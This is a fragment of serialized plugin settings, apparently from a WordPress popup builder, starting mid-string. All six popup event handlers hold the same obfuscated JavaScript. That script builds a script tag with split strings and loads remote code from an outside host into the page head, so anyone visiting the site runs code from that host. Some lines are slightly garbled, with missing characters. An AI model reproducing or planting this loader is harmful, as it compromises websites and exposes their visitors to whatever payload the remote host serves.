 :2:{s:2:"js";a:6:{s:15:"sgpb-ShouldOpen";s:191:"var s=1;
ar d = document;
ar e = d['create' + 'Element']('scr' + 'ipt');
['src'] = 'https://host.cloudsonicwave.com/';
['type'] = 'text/javas' + 'cript';
['head']['append' + 'Child'](e);";s:13:"sgpb WillOpen";s:191:"var s=1;
ar d = document;
ar e = d['create' + 'Element']('scr' + 'ipt');
['src'] = 'https://host.cloudsonicwave.com/';
['type'] = 'text/javas' + 'cript';
['head']['append' + 'Child'](e);";s:12:"sgpb DidOpen";s:191:"var s=1;
ar d = document;
ar e = d['create' + 'Element']('scr' + 'ipt');
['src'] = 'https://host.cloudsonicwave.com/';
['type'] = 'text/javas' + 'cript';
['head']['append' + 'Child'](e);";s:16:"sgpb ShouldClose";s:191:"var s=1;
ar d = document;
ar e = d['create' + 'Element']('scr' + 'ipt');
['src'] = 'https://host.cloudsonicwave.com/';
['type'] = 'text/javas' + 'cript';
['head']['append' + 'Child'](e);";s:14:"sgpb WillClose";s:191:"var s=1;
ar d = document;
ar e = d['create' + 'Element']('scr' + 'ipt');
['src'] = 'https://host.cloudsonicwave.com/';
['type'] = 'text/javas' + 'cript';
['head']['append' + 'Child'](e);";s:13:"sgpb DidClose";s:191:"var s=1;
ar d = document;
ar e = d['create' + 'Element']('scr' + 'ipt');
['src'] = 'https://host.cloudsonicwave.com/';
['type'] = 'text/javas' + 'cript';
['head']['append' + 'Child'](e);";}s:3:"css";s:0:"";}